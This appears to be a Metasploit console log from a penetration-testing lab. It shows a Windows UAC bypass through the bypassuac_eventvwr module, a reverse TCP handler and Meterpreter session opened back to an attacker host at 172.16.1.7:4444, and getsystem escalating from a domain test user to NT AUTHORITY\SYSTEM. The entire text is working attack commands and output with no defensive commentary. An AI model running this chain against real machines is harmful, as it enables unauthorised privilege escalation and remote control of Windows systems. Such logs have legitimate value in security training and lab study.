 msf5 exploit(windows/local/bypassuac_fodhelper) > use exploit/windows/local/bypassuac_e
ventvwr
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 9
session => 9
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 172.16.1.7:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (180291 bytes) to 172.16.1.10
[*] Meterpreter session 10 opened (172.16.1.7:4444 -> 172.16.1.10:49303) at 2020-06-15
13:44:56 +0800
[*] Cleaning up registry keys ...
meterpreter > getuid
Server username: HOLY\testuser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM